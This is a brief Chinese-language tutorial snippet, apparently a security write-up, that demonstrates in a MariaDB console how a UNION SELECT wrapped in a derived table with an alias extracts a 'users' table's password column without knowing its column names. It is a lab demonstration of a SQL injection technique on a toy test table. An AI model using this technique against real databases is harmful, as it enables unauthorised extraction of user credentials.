 从它：
MariaDB [test]> select 1,2,3,4;
+---+---+---+---+
| 1 | 2 | 3 | 4 |
+---+---+---+---+
| 1 | 2 | 3 | 4 |
+---+---+---+---+
1 row in set (0.00 sec)
到它：
MariaDB [test]> select 1,2,3,4 union select * from users;
+---+--------+------------+------+
| 1 | 2      | 3          | 4    |
+---+--------+------------+------+
| 1 | 2      | 3          |    4 |
| 1 | admin  | admin      |   10 |
| 2 | abcde  | abcdepass  |   20 |
| 3 | bcdef  | bcdefpass  |   30 |
| 4 | cdefgh | cdefghpass |   40 |
+---+--------+------------+------+
5 rows in set (0.00 sec)
不就新构出了列名？
再对它做个别名然后就可以不用列名注入出数据了：
MariaDB [test]> select passwd from (select 1,2,3 as passwd,4 union select * from users) as twoname;
+------------+
| passwd     |
+------------+
| 3          |
| admin      |
| abcdepass  |
| bcdefpass  |
| cdefghpass |
+------------+
5 rows in set (0.00 sec)